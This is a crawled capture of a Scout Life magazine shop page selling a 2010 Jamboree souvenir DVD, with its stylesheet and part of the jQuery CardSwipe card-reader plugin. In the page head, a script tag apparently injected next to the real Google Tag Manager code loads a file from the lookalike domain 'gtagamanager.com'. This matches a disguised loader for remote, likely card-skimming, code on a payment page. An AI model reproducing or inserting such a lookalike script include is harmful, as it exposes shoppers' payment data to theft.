

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subscribe.scoutlife.org/item/6235/2010-boys-life-jamboree-souvenir-dvd?source=MINIMAG
body_size: 3945
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>2010 Boys&#039; Life Jamboree Souvenir DVD</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="2010 Boys&#039; Life Jamboree Souvenir DVD">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="2010 Boys&#039; Life Jamboree Souvenir DVD">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="2010 Boys&#039; Life Jamboree Souvenir DVD">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/917be3bf2f7a5749de60fcf0dfdce78d.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://subscribe.scoutlife.org/item/6235/2010-boys-life-jamboree-souvenir-dvd">
	<meta property="og:title" content="2010 Boys&#039; Life Jamboree Souvenir DVD">
	<meta property="og:description" content="2010 Boys&#039; Life Jamboree Souvenir DVD">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/917be3bf2f7a5749de60fcf0dfdce78d.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://subscribe.scoutlife.org/item/6235/2010-boys-life-jamboree-souvenir-dvd">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/subscribe_scoutlife_org/favicon.ico">
	<link rel="icon" type="image/png" sizes="32x32" href="/images/favicons/subscribe_scoutlife_org/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/images/favicons/subscribe_scoutlife_org/favicon-16x16.png">
	<link rel="manifest" href="/images/favicons/subscribe_scoutlife_org/site.manifest">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		body {
background-color:#2a2a2a;
font-family: 'Open Sans',Helvetica,Arial,sans-serif;
}

.container {
background: #fff;
border-radius: 20px;
margin-top:10px;
margin-bottom:10px;
}
h2 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
p {
margin-bottom: 1.25rem;
}
.subscriber-links {
font-size: 16px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}

.checkout-sections-block {
background-color:#2a2a2a;
color:#fff;
text-transform:uppercase;
font-weight:bold;
font-family: 'Oswald', sans-serif;
}
.text-primary {
    color: #707070;
font-weight:bold;
text-transform:uppercase;
}
.btn-primary {
    background-color: #ff3333;
    border-color: #ff3333;
text-transform:uppercase;
font-weight:bold;
font-family: 'Oswald', sans-serif;
}
.apply-promo-code {font-size:150%;font-weight:bold;} 
.gift-li {font-weight:bold;}
.gift-image {
    
   	animation: pulse 2s linear infinite;
}

@-webkit-keyframes "pulse" {
0% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
50% {
   -webkit-transform: scale(0.7);
   transform: scale(0.7);
}
100% {
    -webkit-transform: scale(1.1);
   transform: scale(1.1);
}
}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

		<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,800,700" rel="stylesheet">
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
					<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKT7M4N');</script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=GTM-WKT7M4N"></script>
<!-- End Google Tag Manager -->
			
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
					<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKT7M4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/3a66ddffb0d9cf7552eae688e829000f.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	
	

	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/MINIMAG">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/MINIMAG"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop?source=MINIMAG">Shop</a>
			</li>
		</ul>
	</div>
	</div>

		<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<a href="/shop?source=MINIMAG">Shop</a> &nbsp;<span style="color:#b1b1b1;">></span>&nbsp; <a href="/shop/dvds?source=MINIMAG">DVDs</a>
	</div>
	</div>
	
	<div class="row" style="margin-top:45px;">
		<div class="col-md-offset-2 col-md-4 text-center">
												<img id="merchandise-preview-image" src="//s3.amazonaws.com/simplecirc-cdn/merchandise/917be3bf2f7a5749de60fcf0dfdce78d.png" style="max-width: 100%; max-height:450px;">
												
								</div>
		
		<div class="col-md-4 text-left">
						<h3>2010 Boys&#039; Life Jamboree Souvenir DVD</h3><br />
												
												
						<br />
						<strong>$<span id="total-item-price">11.95</span> </strong><br />
						
						<br />
						
						<form id="item-quantity-form" class="form" role="form" method="POST" action="https://subscribe.scoutlife.org/add_item_to_cart">
							<input type="hidden" name="_token" value="yNnG69GyOEaWSXLdh59Q03RvO9EpghX9BAvpOtmc">
							<input type="hidden" name="item_id" value="6235" />

							
							<div class="form-group clearfix">
								<label for="quantity">Quantity</label>
								<input type="text" class="form-control" id="quantity" name="quantity" placeholder="" value="1" style="width:70px;">
							</div>
							
							<div class="form-group">
								<input id="item-quantity-submit-btn" type="submit" class="btn btn-primary" value="Add to Cart">
							</div>

						</form>
						
		</div>
	</div>

<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Scout Life Magazine/Scouting America<br />
												866-584-6589<br />
									<a href="https://scoutlife.org" target="_blank">scoutlife.org</a><br />
					</div>
</div>
		
		
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'yNnG69GyOEaWSXLdh59Q03RvO9EpghX9BAvpOtmc';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1918;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202512031.js"></script>
	
<script>

$('#item-quantity-form').bind('input propertychange', function() {
	
	if($("#quantity").val().length)
	{
		$("#item-quantity-submit-btn").removeClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",false);
	}
	else
	{
		$("#item-quantity-submit-btn").addClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",true);
	}
});


$("#item-option").on("change", function() {
	base_amount = parseFloat($("#item-option option:selected").attr("base-amount"));
	addon_amount = parseFloat($("#item-option option:selected").attr("addon-amount"));
	$("#total-item-price").text((base_amount+addon_amount).toFixed(2));
});

$(".merchandise-thumbnail").on("click", function() {
	$("#merchandise-preview-image").attr('src', $(this).children().first().attr('src'));
});

</script>
		
		
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://subscribe.scoutlife.org/css/app_landing_202303081.css
body_size: 2243
content:
html{height:100%;}
body{font-family:'Roboto', sans-serif;font-weight:400;font-size:15px;color:#484848;}
.form-control{border-radius:3px;}
.btn{border-radius:3px;}
input[type="text"], input[type="email"], input[type="search"], input[type="number"], input[type="password"], textarea{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;-webkit-appearance:none;}
select{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.cursor-pointer{cursor:pointer;}
.img-rounded{border-radius:3px;}
label{font-weight:600;}
.btn-file{position:relative;overflow:hidden;}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:white;cursor:inherit;display:block;}
.marketing-logo{margin-top:16px;margin-left:0px;margin-bottom:0px;}
@media (max-width:767px){.marketing-logo{margin-top:14px;margin-left:10px;margin-bottom:0px;}
}
@media (max-width:767px){.col-xs-12{margin-top:30px;}
.signup-btn{margin-left:15px;}
}
@media (max-width:991px){.col-sm-6{margin-top:30px;}
}
@media (max-width:1199px){.col-md-6{margin-top:30px;}
}
.col-lg-4{margin-top:30px;}
@media (max-width:767px){.sm-text{font-size:85%;}
.xsm-text{font-size:45%;}
}
.mapping-select option{color:#545466;}
.mapping-select option[disabled]{color:#f2dede;}
.highlight{background-color:#ffffcc;}
.clickable-row:hover{color:#337ab7;}
.btn-primary,
.btn-primary:visited{background-color:#0099CC;border-color:#0088BB;}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus{background-color:#0077AA;border-color:#006699;}
.btn-inverse,
.btn-inverse:visited{background-color:#ffffff;border-color:#dedede;color:#0099CC;font-weight:bold;}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse:focus{background-color:#efefef;border-color:#cdcdcd;color:#0099CC;font-weight:bold;}
.btn-inverse-light,
.btn-inverse-light:visited{background-color:#ffffff;border-color:#cdcdcd;color:#0099CC;}
.btn-inverse-light:hover,
.btn-inverse-light:active,
.btn-inverse-light:focus{background-color:#efefef;border-color:#bcbcbc;color:#0099CC;}
.btn-contrast{color:#fff;background-color:#963484;border-color:#602254;}
.btn-contrast:hover,
.btn-contrast:focus,
.btn-contrast.focus,
.btn-contrast:active,
.btn-contrast.active,
.open > .dropdown-toggle.btn-contrast{color:#fff;background-color:#602254;border-color:#371330;}
.btn-contrast:active,
.btn-contrast.active,
.open > .dropdown-toggle.btn-contrast{background-image:none;}
.btn-contrast.disabled,
.btn-contrast[disabled],
fieldset[disabled] .btn-contrast,
.btn-contrast.disabled:hover,
.btn-contrast[disabled]:hover,
fieldset[disabled] .btn-contrast:hover,
.btn-contrast.disabled:focus,
.btn-contrast[disabled]:focus,
fieldset[disabled] .btn-contrast:focus,
.btn-contrast.disabled.focus,
.btn-contrast[disabled].focus,
fieldset[disabled] .btn-contrast.focus,
.btn-contrast.disabled:active,
.btn-contrast[disabled]:active,
fieldset[disabled] .btn-contrast:active,
.btn-contrast.disabled.active,
.btn-contrast[disabled].active,
fieldset[disabled] .btn-contrast.active{background-color:#963484;border-color:#602254;}
.btn-contrast .badge{color:#963484;background-color:#fff;}
.pac-container{background-color:#FFF;z-index:2000;position:fixed;display:inline-block;float:left;}
.modal{z-index:2000;}
.modal-backdrop{z-index:1000;}
blockquote{border-left:10px solid #ccc;margin:1.5em 10px;padding:0.5em 10px;quotes:"\201C""\201D""\2018""\2019";}
blockquote:before{color:#ccc;content:"\201C";font-size:4em;line-height:0.1em;margin-right:0.25em;vertical-align:-0.4em;}
blockquote p{display:inline;}
a.anchor{display:block;position:relative;top:-56px;visibility:hidden;}
.member_custom_fields_table tr:first-child td{border-top:none;}

.subscriber-links {
	display: inline-block;
	font-size:16px;	
}

.gift-image {
	height:30px;
	margin-top:-8px;
	margin-right:2px;
}

/* */

.checkout-sections-block {
	background-color:#dfdfdf;
	color:#707070;
	padding:5px 10px 5px 10px;
	font-size:24px;
	font-weight: 500;
	margin-bottom:15px;
	margin-top:40px;
}

.summary-block {
	 background-color:#dfdfdf;
	 color:#707070;
	 padding:20px 10px 10px 10px;
	 font-size:16px;
	 margin-bottom:35px;
	 margin-top:40px;"
}

.place-your-order-btn {
	width:100%;
}

.gift-link {
	padding:10px 13px;
}

.renew-link {
	padding:10px 13px;
}

.back-issues-link {
	padding:10px 13px;
}

.banner-image {
	max-height:200px;
	max-width:100%;
}

.banner-image-section {
	margin-top:15px;
	padding-left:0px;
	padding-right:0px;
}

.banner-text-section {
	margin-top:15px;
	padding-left:0px;
	padding-right:0px;
}

.price-radio-label {
	font-size:120%;
}

.price-radio-div + .price-radio-div {
	margin-top:15px;
}

@media (max-width: 768px) {
	.subscriber-links {
		display: inline-block;
		font-size:15px;
		color:red;	
	}
	
	.gift-image {
		height:20px;
		margin-top:-5px;
		margin-right:2px;
	}
}
â€‹
/* Customize the label (the container) */
.bogo-container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
.bogo-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
.bogo-container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.bogo-container input:checked ~ .checkmark {
  background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.bogo-container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.bogo-container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 7px;
  height: 12px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.btn-yellow{color:#fff;background-color:#fcb632;border-color:#;}
.btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow.focus,
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow{color:#fff;background-color:#f5b233;border-color:#e6a327;}
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow{background-image:none;}
.btn-yellow.disabled,
.btn-yellow[disabled],
fieldset[disabled] .btn-yellow,
.btn-yellow.disabled:hover,
.btn-yellow[disabled]:hover,
fieldset[disabled] .btn-yellow:hover,
.btn-yellow.disabled:focus,
.btn-yellow[disabled]:focus,
fieldset[disabled] .btn-yellow:focus,
.btn-yellow.disabled.focus,
.btn-yellow[disabled].focus,
fieldset[disabled] .btn-yellow.focus,
.btn-yellow.disabled:active,
.btn-yellow[disabled]:active,
fieldset[disabled] .btn-yellow:active,
.btn-yellow.disabled.active,
.btn-yellow[disabled].active,
fieldset[disabled] .btn-yellow.active{background-color:#e6a327;border-color:#d4941c;}
.btn-yellow .badge{color:#fcb632;background-color:#fff;}

.info-page-main-section {
	color:#254E70;
	font-family:'Montserrat';
	font-weight:300;
	font-size:18px;
	line-height:1.7;	
}

.info-page-main-section a {
	font-weight:500;
	/*text-decoration: underline;*/
}

.landing-links a {
	font-weight:500;
	/*text-decoration: underline;*/
}

input.subscriber-input {
	text-transform: uppercase;
}

select.subscriber-input {
	text-transform: uppercase;
}

input.email-input { 
    text-transform: lowercase;
}
.email-input::-webkit-input-placeholder { /* WebKit browsers */
    text-transform: uppercase;
}
.email-input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    text-transform: uppercase;
}
.email-input::-moz-placeholder { /* Mozilla Firefox 19+ */
    text-transform: uppercase;
}
.email-input:-ms-input-placeholder { /* Internet Explorer 10+ */
    text-transform: uppercase;
}
.email-input::placeholder { /* Recent browsers */
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://subscribe.scoutlife.org/js/jquery.cardswipe.js
body_size: 4679
content:
/*! jQuery.CardSwipe Magnetic Stripe Card Reader - v1.3.0 - 2018-03-08
* https://github.com/CarlRaymond/jquery.cardswipe
* Copyright (c) 2018 Carl J. Raymond; Licensed MIT */
// A jQuery plugin to detect magnetic card swipes.  Requires a card reader that simulates a keyboard.
// This expects a card that encodes data on track 1, though it also reads tracks 2 and 3.  Most cards
// use track 1.  This won't recognize cards that don't use track 1, or work with a reader that
// doesn't read track 1.
//
// See http://en.wikipedia.org/wiki/Magnetic_card to understand the format of the data on a card.
//
// Uses pattern at https://github.com/umdjs/umd/blob/master/jqueryPlugin.js to declare
// the plugin so that it works with or without an AMD-compatible module loader, like RequireJS.
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

	// The plugin proper.  Dispatches methods using the usual jQuery pattern.
	var plugin = function (method) {
		// Method calling logic. If named method exists, execute it with passed arguments
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
			// If no argument, or an object passed, invoke init method.
		else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		}
		else {
			throw 'Method ' + method + ' does not exist on jQuery.cardswipe';
		}
	};

	// Built-in parsers. These include simplistic credit card parsers that
	// recognize various card issuers based on patterns of the account number.
	// There is no guarantee these are correct or complete; they are based
	// on information from Wikipedia.
	// Account numbers are validated by the Luhn checksum algorithm.
	var builtinParsers = {

		// Generic parser. Separates raw data into up to three lines.
		generic: function (rawData) {
				var pattern = new RegExp("^(%[^%;\\?]+\\?)?(;[0-9\\:<>\\=]+\\?)?([+;][0-9\\:<>\\=]+\\?)?");

				var match = pattern.exec(rawData);
				if (!match) return null;

				// Extract the three lines
				var cardData = {
					type: "generic",
					line1: match[1] ? match[1].slice(1, -1) : "",
					line2: match[2] ? match[2].slice(1, -1) : "",
					line3: match[3] ? match[3].slice(1, -1) : ""
				};

				return cardData;
			},


		// Visa card parser.
		visa: function (rawData) {
			// Visa issuer number begins with 4 and may vary from 13 to 19 total digits. 16 digits is most common.
			var pattern = new RegExp("^%B(4[0-9]{12,18})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "visa",
				account: account,
				lastName: match[2].trim(),
				firstName: match[3].trim(),
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// MasterCard parser.
		mastercard: function (rawData) {
			// MasterCard starts with 51-55, and is 16 digits long.
			var pattern = new RegExp("^%B(5[1-5][0-9]{14})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "mastercard",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
 				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// Discover parser.
		discover: function (rawData) {
			// discover starts with 6, and is 16 digits long.
			var pattern = new RegExp("^%B(6[0-9]{15})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "discover",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// American Express parser
		amex: function (rawData) {
			// American Express starts with 34 or 37, and is 15 digits long.
			var pattern = new RegExp("^%B(3[4|7][0-9]{13})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "amex",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		}
	};




	// State definitions:
	var states = { IDLE: 0, PENDING1: 1, PENDING2: 2, READING: 3, DISCARD: 4, PREFIX: 5 };

	// State names used when debugging.
	var stateNames = { 0: 'IDLE', 1: 'PENDING1', 2: 'PENDING2', 3: 'READING', 4: 'DISCARD', 5: 'PREFIX' };

	// Holds current state. Update only through state function.
	var currentState = states.IDLE;

	// Gets or sets the current state.
	var state = function() {

		if (arguments.length === 0) {
			return currentState;
		}

		// Set new state.
		var newState = arguments[0];
		if (newState == state)
			return;

		if (settings.debug) { console.log("%s -> %s", stateNames[currentState], stateNames[newState]); }

		// Raise events when entering and leaving the READING state
		if (newState == states.READING)
			$eventSource.trigger("scanstart.cardswipe");

		if (currentState == states.READING)
			$eventSource.trigger("scanend.cardswipe");

		currentState = newState;
	};

	// Array holding scanned characters
	var scanbuffer;

	// Interdigit timer
	var timerHandle = 0;

	// Keypress listener
	var listener = function (e) {
		if (settings.debug) { console.log(e.which + ': ' + String.fromCharCode(e.which));}
		switch (state()) {

			// IDLE: Look for prfix characters or line 1 or line 2 start
			// characters, and jump to PENDING1 or PENDING2.
		 	case states.IDLE:
				// Look for prefix characters, and jump to PREFIX.
				if (isInPrefixCodes(e.which)) {
					state(states.PREFIX);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards with (and readers reading) line 1:
				// look for '%', and jump to PENDING1.
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards without (or readers ignoring) line 1:
				// look for ';', and jump to PENDING_LINE
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				break;

			// PENDING1: Look for A-Z then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING1:
				// Look for format code character, A-Z. Almost always B for cards
				// used by the general public. Some reader / OS combinations
				// will issue lowercase characters when the caps lock key is on.
				if ((e.which >= 65 && e.which <= 90) || (e.which >= 97 && e.which <= 122)) {
					state(states.READING);

					// Leaving focus on a form element wreaks browser-dependent
					// havoc because of keyup and keydown events.  This is a
					// cross-browser way to prevent trouble.
					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// PENDING_LINE2: look for 0-9, then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING2:
				// Look for digit.
				if ((e.which >= 48 && e.which <= 57)) {
					state(states.READING);

					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// READING: Copy characters to buffer until newline, then process the scanned characters
			case states.READING:
				processCode(e.which);
				startTimer();
				e.preventDefault();
				e.stopPropagation();

				// Carriage return indicates end of scan
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					processScan();
				}

				if (settings.firstLineOnly && e.which == 63) {
					// End of line 1.  Return early, and eat remaining characters.
				  state(states.DISCARD);
				  processScan();
				}
				break;

			// DISCARD: Eat up characters until newline, then jump to IDLE
			case states.DISCARD:
				e.preventDefault();
				e.stopPropagation();
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					return;
				}

				startTimer();
				break;

			// PREFIX: Eat up characters until % is seen, then jump to PENDING1
			case states.PREFIX:

				// If prefix character again, pass it through and return to IDLE state.
				if (isInPrefixCodes(e.which)) {
					state(states.IDLE);
					return;
				}

				// Eat character.
				e.preventDefault();
				e.stopPropagation();
				// Look for '%'
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
				}
				// Look for ';'
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
				}
				startTimer();
		}
	};

	// Converts a scancode to a character and appends it to the buffer.
	var processCode = function (code) {
		scanbuffer.push(String.fromCharCode(code));
	};

	var startTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = setTimeout(onTimeout, settings.interdigitTimeout);
	};

	var clearTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = 0;
	};

	// Invoked when the timer lapses.
	var onTimeout = function () {
		if (settings.debug) { console.log('Timeout!'); }
		if (state() == states.READING) {
			processScan();
		}
		scanbuffer = null;
		state(states.IDLE);
	};


	// Processes the scanned card
	var processScan = function () {

		if (settings.debug) {
			console.log(scanbuffer);
		}

		var rawData = scanbuffer.join('');

